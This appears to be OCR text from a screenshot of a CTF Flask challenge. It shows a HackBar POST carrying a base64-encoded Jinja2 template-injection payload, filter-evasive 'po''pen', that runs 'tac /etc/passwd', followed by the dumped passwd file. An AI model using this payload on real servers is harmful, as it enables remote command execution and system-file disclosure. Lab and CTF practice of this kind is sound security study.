 加密 解密 提示
结果 ： flaskweb:x:1000:1000::/home/flaskweb:/bin/sh _apt:x:100:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
games:x:5:60:games:/usr/games:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync sys:x:3:3:sys:/dev:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin root:x:0:0:root:/root:/bin/bash
简单的小程序 - base64 解密
Flask
web development,
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://5ef5ad3d-b154-41a3-80ca-bb36ebf2c0ba.node5.buuoj.cn/decode
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
text=e3snJy5fX2NsYXNzX18uX19iYXNlX18uX19zdWJjbGFzc2VzX18oKVsxMjddLl9faW5pdF
9fLl9fZ2xvYmFsc19fWydwbycncGVuJ10oJ3RhYyAvZXRjL3Bhc3N3ZCcpLnJlYWQoKX19
Name
Origin
Name